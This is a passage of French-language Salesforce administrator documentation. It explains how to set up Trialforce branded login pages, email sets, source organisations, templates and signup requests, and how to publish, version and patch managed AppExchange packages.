- **•** Si vous n'avez pas encore configuré un site de connexion, cliquez sur **Configurer le site de connexion**.
- **•** Si vous avez déjà configuré un site de connexion, cliquez sur **Publier** pour rendre le site disponible, ou sur **Lancer l'éditeur de site** pour apporter des modifications.

[Domaine du site de connexionTrialforce](#page-5661-0) [Création d'une page de connexion de marque](#page-5661-1) [Éditeur de marque de connexion Trialforce](#page-5662-1)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour définir la marque d'un package :

**•** Marque de package

#### <span id="page-5661-0"></span>Domaine du site de connexionTrialforce

Sélectionnez un sous-domaine par lequel les clients se connectent à votre application. Le nom du sous-domaine est habituellement celui de votre société.

- **1.** Dans le champ fournit, saisissez un nom.
- **2.** Cliquez sur **Vérifier la disponibilité**.
- **3.** Acceptez les conditions d'utilisation.
- <span id="page-5661-1"></span>**4.** Cliquez sur **Enregistrer et lancer l'éditeur**.

#### Création d'une page de connexion de marque

Les clients se connectent généralement à votre application en utilisant le site login.salesforce.com traditionnel. Une page de connexion de marque permet de personnaliser ce domaine et des parties de cette page de connexion pour offrir une expérience sous votre marque à vos clients. Votre site de connexion personnalisé inclus votre texte et le logo de votre société, ainsi que les versions mobiles de votre site de connexion.

Pour créer une page de connexion de marque :

- **1.** Connectez-vous à votre organisation de gestion Trialforce.
- **2.** Dans Configuration, saisissez *Site de connexion* dans la case Recherche rapide, puis sélectionnez **Site de connexion**.
- **3.** Cliquez sur **Configurer le site de connexion**.
- **4.** Sélectionnez un sous-domaine pour votre site de connexion, en saisissant un nom dans le champ fourni. Ce nom correspond généralement celui de votre société.

Remarque: Les domaine de connexion se terminent par .cloudforce.com. Ainsi, si le nom de votre société est « masociete », votre domaine de connexion est masociete.cloudforce.com.

- **5.** Vérifiez la disponibilité du domaine, puis acceptez les conditions d'utilisation.
- **6.** Cliquez sur **Enregistrer et lancer l'éditeur**.
- **7.** Utilisez l'éditeur de marque de connexion pour modifier la présentation de votre page de connexion. Pour une aide supplémentaire sur l'utilisation de l'éditeur, cliquez sur **Aide sur cette page**.
- **8.** Cliquez sur **Enregistrer et fermer**.
- **9.** Si vous êtes prêt à rendre ces modifications disponibles pour votre TSO, cliquez sur **Publier**. Sinon, vos modifications sont enregistrées et vous pouvez les publier ultérieurement.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour gérer Trialforce :

**•** Personnaliser l'application

#### <span id="page-5662-1"></span>Éditeur de marque de connexion Trialforce

Pour concevoir vos pages de connexion, utilisez l'éditeur de marque de connexion.

- **1.** Connexion à votre organisation de gestion Trialforce.
- **2.** Dans Configuration, saisissez *Site de connexion* dans la case Recherche rapide, puis sélectionnez **Site de connexion**.
- **3.** En haut de l'éditeur, cliquez sur l'onglet pour la taille de la page de connexion : **Desktop** ou **Mobile**.
- **4.** Dans le volet gauche, développez le noeud de En-tête de page, puis cliquez sur **Sélectionner le fichier** et choisissez le logo de votre société pour chaque taille d'écran de vos supports d'application.
- **5.** Dans le champ **Lien du logo** > **Utiliser un lien personnalisé** (facultatif), saisissez une adresse Web à utiliser lorsqu'un client clique sur votre logo, par exemple l'adresse du site Web de votre société. L'URL doit commencer par http:// ou https://. Si vous laissez ce champ vide, votre logo n'aura pas de lien.
- **6.** Ouvrez le noeud Contenu de la page, puis collez l'URL du lien d'inscription à l'évaluation dans le champ **Lien d'inscription à l'évaluation** > **Utiliser un lien personnalisé**. Ce lien est utilisé par vos prospects pour demander une évaluation gratuite sur votre site Web. Généralement, les Éditeur de logiciels créent pour cela une page d'inscription séparée.
- **7.** Indiquez des URL pour la droite et le bas de la page. Si vous laissez ces champs vides, le cadre affiche par défaut les URL utilisées dans la page de connexion de Salesforce.
- **8.** Développez le pied de page, puis indiquez le nom de la société et la couleur de police.
- **9.** Développez le noeud de l'arrière-plan de la page, puis indiquez une image et une couleur d'arrière-plan.
- **10.** En haut de la page, cliquez sur **Enregistrer et fermer**.
- <span id="page-5662-0"></span>**11.** Dans la page Site de connexion de marque, cliquez sur **Aperçu** pour la taille de page que vous souhaitez afficher. Assurez-vous que votre page de connexion s'affiche correctement pour chaque page de connexion que votre application prend en charge.

### Ensembles d'e-mails de marqueTrialforce

La marque d'e-mail Trialforce permet de modifier les e-mails générés par le système afin d'adapter leur présentation à votre société plutôt qu'à Salesforce. La marque d'e-mail Trialforce s'applique uniquement aux utilisateurs qui s'inscrivent à votre application via Trialforce.

Chaque organisation source Trialforce offre un ensemble standard de notifications par e-mail envoyées aux clients. Par exemple, les clients reçoivent une notification par e-mail lors de leur première connexion ou lors de la réinitialisation de leur mot de passe. Vous n'avez pas à réécrire tous ces e-mails générés par le système. Il suffit de fournir les valeurs de champs et le système se charge des e-mails.

#### <span id="page-5662-2"></span>[Modification de l'ensemble d'e-mails de marque Trialforce](#page-5662-2)

#### Modification de l'ensemble d'e-mails de marque Trialforce

Pour commencer, cliquez sur **Nouvelle série d'e-mails** ou sur **Modifier** en regard d'une série d'e-mails existante.

- **1.** Renseignez les champs d'information sur votre société.
- **2.** Dans la zone Aperçu des e-mails, consultez les différents types d'e-mail générés et assurez-vous qu'ils sont lisibles.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour gérer Trialforce :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour définir la marque d'un package :

**•** Marque de package

- **3.** Cliquez sur **Enregistrer**.
- **4.** Si vous êtes prêt à rendre ces e-mails disponibles pour vos organisations sources Trialforce, cliquez sur **Publier**. Sinon, vos modifications sont enregistrées et vous pouvez les publier ultérieurement.

# <span id="page-5663-0"></span>Organisations sources Trialforce

La page Organisations sources Trialforce aide à créer et à gérer vos organisations sources Trialforce.

- **•** Pour créer une organisation source, cliquez sur **Nouveau**.
- **•** Si vous avez une organisation source existante et souhaitez l'utiliser, cliquez sur **Connexion**.
- **•** Pour modifier une organisation source existante, cliquez sur **Modifier**.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

# <span id="page-5663-1"></span>Nouvelle l'organisation source Trialforce

Pour créer une organisation source :

- **1.** Saisissez un nouveau nom d'utilisateur et une adresse e-mail pour le compte de l'administrateur.
- **2.** Saisissez le nom de l'organisation source, puis sélectionnez la marque.
- **3.** Cliquez sur **Créer**.

# <span id="page-5663-2"></span>Modification de l'organisation source Trialforce

Pour modifier une organisation Trialforce source :

- **1.** Saisissez le nom de l'organisation source, puis sélectionnez la marque.
- **2.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir la marque d'un package :

**•** Marque de package

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

### **AUTORISATIONS UTILISATEUR**

Pour définir la marque d'un package :

**•** Marque de package

# <span id="page-5664-0"></span>**Trialforce**

Pour créer un modèle Trialforce :

- **1.** Cliquez sur **Nouveau modèle Trialforce**.
- **2.** Spécifiez une description du modèle et l'insertion ou non de données dans la boîte de dialogue qui s'affiche.
- **3.** Cliquez sur **Enregistrer**.

Une fois généré, vous recevez un e-mail avec l'ID d'organisation du nouveau modèle. Vous devez soumettre le modèle pour révision avant de l'utiliser pour inscrire des organisations d'évaluation. Pensez à générer un nouveau modèle chaque fois que vous mettez à jour votre TSO, afin que vos évaluations reflètent toujours l'état le plus récent.

Remarque: Vous pouvez créer un modèle Trialforce uniquement si votre TSO est inférieur à 256 Mo.

Chaque modèle Trialforce est doté d'un statut avec une des valeurs suivantes.

#### **En cours**

Lors de la création, un modèle Trialforce a toujours ce statut. Il change ensuite en statut Réussite ou Erreur.

#### **Réussi**

Le modèle Trialforce peut être utilisé pour créer des organisations d'essai.

#### **Erreur**

Le modèle Trialforce ne peut pas être utilisé, car une erreur s'est produite et un débogage est nécessaire.

#### **Supprimé**

Le modèle Trialforce n'est plus disponible et ne peut pas être utilisé. Les modèles supprimés sont retirés lors de la mise à jour du système.

# Création d'inscriptions en utilisant l'API

Vous pouvez utiliser des appels d'API vers l'objet SignupRequest pour créer des organisations d'évaluation pour des clients potentiels. Lors de la création d'organisations d'évaluation (ou d'inscriptions) à l'aide d'un formulaire Web, il n'est pas possible de personnaliser le processus d'inscription ou de suivre son statut. L'utilisation de l'API vous permet de collecter et d'analyser des informations détaillées sur toutes les inscriptions à partir de votre organisation d'entreprise. Vous bénéficiez ainsi d'un meilleur contrôle du processus d'inscription et d'une visibilité accrue sur vos clients potentiels. Par exemple, vous pouvez :

- **•** Exécutez des rapports et collectez des mesures, par exemple le nombre d'inscriptions quotidiennes ou le nombre d'inscriptions dans différents pays.
- **•** Personnalisez l'objet SignupRequest pour ajouter des champs d'intérêt particulier à votre société.
- **•** Créez des déclencheurs pour initier des actions spécifiques, par exemple l'envoi d'une notification par e-mail dès qu'une demande d'inscription est effectuée.
- **•** Activez les inscriptions à partir d'une vaste gamme d'applications et d'appareils clients afin d'élargir les canaux d'acquisition de clientèle.

Pour commencer à créer des inscriptions en utilisant l'API :

- **1.** Créez une organisation source Trialforce (TSO) à partir de votre organisation de gestion Trialforce.
- **2.** Installez votre application dans la TSO, ainsi que les exemples de données qui peuvent être utiles pour l'évaluation.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour définir la marque d'un package :

**•** Marque de package

# AUTORISATIONS UTILISATEUR

Pour créer ou afficher des demandes d'inscription :

**•** API de demande d'inscription

- **3.** Configurez la TSO selon l'expérience que vous souhaitez offrir à vos clients, en appliquant par exemple une marque personnalisée.
- **4.** Créez un modèle Trialforce à partir de la TSO.
- **5.** Consigner une requête pour activer cette fonctionnalité.
	- **a.** Se connecter à la [communauté de partenaires.](https://partners.salesforce.com)
	- **b.** Sous l'onglet Support, cliquez sur **Nouvelle requête**.
	- **c.** Sélectionnez la catégorie **AppExchange et requêtes de fonctionnalités** > **Trialforce**.
	- **d.** Dans la description, renseignez les informations suivantes :
		- **•** ID d'organisation de votre TSO
		- **•** ID du modèle Trialforce que vous souhaitez utiliser
		- **•** L'organisation que vous envisagez d'utiliser pour créer des inscriptions (et pouvoir activer l'autorisation utilisateur appropriée)
	- Remarque: Bien que vous puissiez créer des inscriptions à partir de n'importe quelle organisation (avec les autorisations appropriées), nous recommandons de le faire à partir de votre organisation d'entreprise. Vous pouvez ainsi intégrer aisément des données d'inscription à vos processus métiers existants. Par exemple, vous pouvez créer une règle de workflow qui convertit chaque requête d'inscription en piste ou exécuter des rapports pour suivre le nombre d'inscriptions sur une période donnée.

Vous serez notifié(e) par e-mail une fois le modèle approuvé. Il peut ensuite être utilisé pour créer des inscriptions en effectuant des appels d'API à l'objet SignupRequest. Pour en savoir plus sur l'objet SignupRequest et consulter un exemple de code démontrant son utilisation, reportez-vous aux informations ci-dessous. Pour plus d'informations sur l'utilisation d'objets, reportez-vous à [Référence des](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/) [objets de Salesforce et de Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

<span id="page-5665-0"></span>[Page d'accueil des demandes d'inscription](#page-5665-0) [Création d'une demande d'inscription](#page-5666-0) [Affichage des détails de demande d'inscription](#page-5666-1)

# Page d'accueil des demandes d'inscription

 $\left( 7\right)$ Remarque: Vous êtes limité(e) à 20 inscriptions par jour. Si vous souhaitez effectuer des inscriptions supplémentaires, consignez une requête dans la communauté partenaire.

L'onglet Demandes d'inscription affiche la page d'accueil des demandes d'inscription. À partir de cette page, vous pouvez effectuer les tâches suivantes :

- **•** Créez une inscription. Si vous utilisez un modèle Trialforce pour créer l'inscription, assurez-vous qu'il a été approuvé.
- **•** Afficher les détails d'une inscription antérieure, notamment son historique et le statut d'approbation.
- **•** Créer des vues pour afficher les critères de correspondance d'inscriptions que vous spécifiez.

### AUTORISATIONS **UTILISATEUR**

Pour créer ou afficher des demandes d'inscription :

**•** API de demande d'inscription

# <span id="page-5666-0"></span>Création d'une demande d'inscription

- **1.** Sélectionnez **Demande d'inscription** dans la liste déroulante Créer du menu latéral, ou cliquez sur **Nouveau** en regard de **Demandes d'inscription récentes** dans la page d'accueil des demandes d'inscription.
- **2.** Saisissez les informations sur la demande d'inscription.
- **3.** Cliquez sur **Enregistrer** lorsque vous avez terminé, ou sur **Enregistrer et Nouveau** pour enregistrer la demande d'inscription actuelle et en ajouter une autre.

# <span id="page-5666-1"></span>Affichage des détails de demande d'inscription

Dans la page de détail Demande d'inscription :

- **•** Cliquez sur **Supprimer** pour supprimer la demande d'inscription.
- **•** Cliquez sur **Cloner** pour créer une autre demande d'inscription avec les mêmes attributs.

La page de détail comprend les sections suivantes :

- <span id="page-5666-2"></span>**•** [Détails de demande d'inscription](#page-5666-2)
- **•** [Historique de demande d'inscription](#page-5667-0)

## Détails de demande d'inscription

Cette section affiche les attributs suivants (par ordre alphabétique) :

### AUTORISATIONS UTILISATEUR

Pour créer ou afficher des demandes d'inscription :

**•** API de demande d'inscription

### AUTORISATIONS UTILISATEUR

Pour créer ou afficher des demandes d'inscription :

**•** API de demande d'inscription





# <span id="page-5667-0"></span>Historique de demande d'inscription

Cette section indique la date de création de la demande d'inscription, l'utilisateur qui l'a créée ainsi que les actions qui ont été exécutées concernant cette demande.

# <span id="page-5668-0"></span>Publication d'extensions vers des packages gérés

Une extension correspond à tout package, composant ou ensemble de composants qui s'ajoute aux fonctionnalités d'un package géré. Une extension nécessite que le package géré de base soit installé dans l'organisation. Par exemple, si vous avez construit une application de recrutement, une extension à celle-ci peut comprendre un composant permettant d'effectuer des vérifications du parcours des candidats.

La communauté de développeurs, d'utilisateurs et de visionnaires créant et publiant des applications dans le répertoire Force.com AppExchange est l'une des explications de la richesse de Force.com en tant que plate-forme de développement. Utilisez cette communauté pour créer des extensions vers d'autres applications et encouragez-la à en créer vers vos applications.

Pour publier des extensions vers un package géré :

- **1.** Installez le package de base dans l'organisation Salesforce que vous envisagez d'utiliser pour charger l'extension.
- **2.** Créez vos composants d'extension.
	- Remarque: Pour créer une extension, installez le package de base et incluez une dépendance à ce package de base dans votre package. L'attribut de l'extension sera automatiquement actif.
- **3.** Créez un package et ajoutez vos composants d'extension. Salesforce inclut automatiquement certains composants associés.
- **4.** Téléchargez le nouveau package contenant les composants d'extension.
- **5.** Poursuivez le processus de publication habituel : Pour plus d'informations sur la création d'une solution à l'essai ou sur l'enregistrement et la publication de votre application, visitez le site [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

Remarque: Les packages ne peuvent pas être mis à niveau vers Géré-Bêta s'ils sont utilisés dans la même organisation en tant qu'extension.

#### CONSULTER ÉGALEMENT :

[Préparation de vos applications pour la distribution](#page-5656-0) [Compréhension des dépendances](#page-5637-0) [Gérer les versions](#page-5670-0) [Publication de mises à niveau vers des packages gérés](#page-5669-0)

### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des packages :

**•** Créer des packages AppExchange

Pour télécharger des packages :

# <span id="page-5669-0"></span>Publication de mises à niveau vers des packages gérés

En tant qu'éditeur, assurez-vous tout d'abord qu'il est possible de mettre à niveau votre application en la convertissant en package géré. Toutes les modifications que vous introduisez dans les composants d'un package géré sont automatiquement incluses dans les téléchargements ultérieurs de ce package, avec une exception. Lorsque vous mettez un package à niveau, les modifications apportées à l'accès API sont ignorées même si le développeur les a spécifiées. Ceci permet de s'assurer que l'administrateur installant la mise à niveau possède un contrôle intégral. Au cours de l'installation, les installateurs doivent étudier attentivement les modifications apportées à l'accès des packages pour chaque mise à niveau et noter toutes les modifications acceptables. Ensuite, dans la mesure où ces modifications sont ignorées, l'administrateur doit appliquer manuellement toutes les modifications acceptables après l'installation d'une mise à niveau. Pour plus d'informations, reportez-vous à [À propos de l'accès API et Apex dynamique dans les packages](#page-5631-0) à la page 5626.

Pour publier des mises à niveau vers un package géré :

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Sélectionnez le package dans la liste des packages disponibles.
- **3.** Visualisez la liste des composants du package. Les changements que vous avez apportés aux composants de ce package sont automatiquement inclus dans cette liste. Si les changements portent sur des composants supplémentaires, ils sont également inclus automatiquement. Pour ajouter de nouveaux composants, cliquez sur **Ajouter** pour les ajouter manuellement au package.
- **4.** Cliquez sur **Télécharger** et effectuez le téléchargement comme d'habitude.
	- Remarque: Après avoir téléchargé une nouvelle version de votre package Géré Publié, vous pouvez cliquer sur **Rendre obsolète** afin que les installateurs ne puissent plus installer une version précédente. L'obsolescence empêche de nouvelles installations d'anciennes versions sans aucune incidence sur les installations existantes. Pour plus d'informations, reportez-vous à [Gestion des versions](#page-5670-0) à la page 5665.

Vous ne pouvez pas rendre obsolète la version la plus récente d'un téléchargement de packages gérés.

**5.** Lorsque vous recevez un e-mail avec le lien vers le téléchargement sur le répertoire Force.com AppExchange, indiquez aux utilisateurs qui ont effectué une installation que la nouvelle version est prête. Utilisez la liste des utilisateurs qui ont effectué l'installation dans la application de gestion de licences (LMA) pour faire passer cette information. L'application de gestion de licences (LMA) stocke automatiquement le numéro de version que vos installateurs utilisent dans leur entreprise.

#### CONSULTER ÉGALEMENT :

[Préparation de vos applications pour la distribution](#page-5656-0) [Compréhension des dépendances](#page-5637-0) [Gérer les versions](#page-5670-0) [Création et chargement de correctifs](#page-5671-0) [Publication d'extensions vers des packages gérés](#page-5668-0)

### Éditions

Disponible avec : Salesforce **Classic** 

#### Disponible avec : **Developer** Edition

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer les paramètres du développeur :

**•** Personnaliser l'application

Pour créer des packages :

**•** Créer des packages AppExchange

Pour télécharger des packages :

# <span id="page-5670-0"></span>Gérer les versions

Après avoir téléchargé un package vers l'AppExchange, vous pouvez toujours le gérer dans Salesforce. Pour gérer vos versions :

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Sélectionnez le package contenant l'application ou les composants téléchargés.
- **3.** Sélectionnez le numéro de version indiqué sous l'onglet Versions.
	- **•** Cliquez sur le lien **Modifier le mot de passe** pour changer l'option du mot de passe.
	- **•** Cliquez sur **Rendre obsolète** pour empêcher de nouvelles installations de ce package tout en autorisant les installations existantes à continuer à fonctionner.

Remarque: Vous ne pouvez pas rendre obsolète la version la plus récente d'un package géré.

Lorsque vous rendez obsolète un package, n'oubliez pas de le supprimer aussi d'AppExchange. Reportez-vous à « Suppression de sous application AppExchange » dans l'aide en ligne de AppExchange.

- **•** Cliquez sur **Rendre non obsolète** pour rendre une version obsolète disponible pour une autre installation.
- Remarque: Pour créer une solution d'essai, vous enregistrer ou choisir une [organisation de](#page-5589-0) [gestion de licence](#page-5589-0) pour les éléments téléchargés, cliquez sur **Accéder au AppExchange** à partir de la page de détail de téléchargement de packages.

#### CONSULTER ÉGALEMENT :

[Préparation de vos applications pour la distribution](#page-5656-0) [Compréhension des dépendances](#page-5637-0) [Création et chargement de correctifs](#page-5671-0) [Publication de mises à niveau vers des packages gérés](#page-5669-0) [Publication d'extensions vers des packages gérés](#page-5668-0) [Conseils relatifs à la sécurité pour le développement Apex et Visualforce](#page-5331-0)



Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour télécharger des packages :

# <span id="page-5671-0"></span>Création et chargement de correctifs

Remarque: Les versions de correctifs et les mises à niveau automatiques sont disponibles  $\boldsymbol{\sigma}$ uniquement pour les [Éditeur de logiciels partenaires de Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Les versions de correctifs sont développées et gérées dans une organisation de développement de correctifs. Vous pouvez également consulter les [Meilleures pratiques relatives aux mises à niveau](#page-5677-0) [automatiques et aux versions de correctifs](#page-5677-0) à la page 5672.

Pour créer une version de correctif :

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Cliquez sur le nom de votre package géré.
- **3.** Cliquez sur l'onglet Organisation de correctif, puis sur **Nouveau**.
- 4. Sélectionnez la version du package pour lequel vous souhaitez créer un correctif dans la liste déroulante Correctif de la version principale. Le type de version doit être Géré-Publié.
- **5.** Saisissez un Nom d'utilisateur pour une connexion à votre organisation corrective.
- **6.** Saisissez une Adresse e-mail associée à votre connexion.
- **7.** Cliquez sur **Enregistrer**.
	- Remarque: Si vous perdez les informations sur la connexion, cliquez sur **Réinitialiser** dans la page de détail du package, sous Organisations de développement de correctif, afin de réinitialiser la connexion à votre organisation de développement de correctif.



Disponible avec : Salesforce **Classic** 

Disponible avec : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

:

Pour envoyer une mise à niveau automatique ou créer une organisation de développement de correctifs

**•** Télécharger des packages AppExchange

Après avoir reçu un e-mail indiquant la création de votre organisation de développement de correctif par Salesforce, vous pouvez cliquer sur **Connexion** pour commencer à développer une version de correctif.

Le développement est limité dans une organisation de développement de correctif. Notez les points suivants :

- **•** Aucun composant de package nouveau ne peut être ajouté.
- **•** Les composants de package existants ne peuvent pas être supprimés.
- **•** Les contrôles d'accès d'API et Apex dynamiques ne peuvent pas être modifiés pour le package.
- **•** Aucune dépréciation de code Apex n'est possible.
- **•** Aucune relation de classe Apex nouvelle, telle que extends, ne peut être ajoutée.
- **•** Aucun modificateur d'accès Apex, tel que virtual ou global, ne peut être ajouté.
- **•** Aucun service Web ne peut être ajouté.
- **•** Aucun dépendance de fonctionnalité ne peut être ajoutée.

Une fois le développement du correctif terminé, procédez comme suit dans votre organisation de développement de correctif :

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Cliquez sur le nom du package.
- **3.** Dans la page Charger le package, cliquez sur **Charger**.
- **4.** Saisissez un nom de version. Nous recommandons de saisir une courte description et une date.
- **5.** Notez que le Numéro de correctif dans le Numéro de version a augmenté.
- **6.** Pour les packages gérés, sélectionnez un Type de package :
	- **•** Sélectionnez Géré-Publié pour télécharger une version pouvant être téléchargée. À l'issue du téléchargement, certains attributs de composants Salesforce sont verrouillés.

**•** Choisissez Géré-Bêta pour télécharger une version de votre package destinée à un échantillon du public visé à des fins de test. Vous pouvez toujours modifier les composants et transférer des versions bêta supplémentaires.

Remarque: Les packages bêta peuvent être installés uniquement dans les organisations Developer Edition ou test sandbox et ne peuvent pas être envoyées automatiquement vers des organisations personnalisées.

- **7.** Modifiez la Description, si nécessaire.
- **8.** Vous pouvez aussi saisir et confirmer un mot de passe afin de partager le package en privé avec tout utilisateur disposant du mot de passe. Ne saisissez pas de mot de passe si vous souhaitez mettre le package à la disposition de tous dans AppExchange et le partager publiquement.
- **9.** Salesforce sélectionne automatiquement les exigences qu'il détecte. En outre, sélectionnez tout autre composant de configuration requis dans les sections exigences du package et exigences de l'objet afin d'informer les installateurs de toute exigence liée à ce package.

#### **10.** Cliquez sur **Transférer**.

Pour distribuer le correctif, partagez le lien de transfert ou [planifiez une mise à niveau automatique](#page-5672-0).

#### CONSULTER ÉGALEMENT :

[Planification de mises à niveau automatiques](#page-5672-0) [Affichage de l'historique des mises à niveau automatiques](#page-5674-0) [Préparation de vos applications pour la distribution](#page-5656-0) [Gérer les versions](#page-5670-0) [Publication de mises à niveau vers des packages gérés](#page-5669-0)

# <span id="page-5672-0"></span>Planification de mises à niveau automatiques

